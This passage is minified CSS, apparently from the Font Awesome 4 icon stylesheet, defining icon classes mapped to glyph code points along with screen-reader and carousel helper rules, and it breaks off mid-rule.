.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-list,.slick-slider,.slick-track{position:relative;d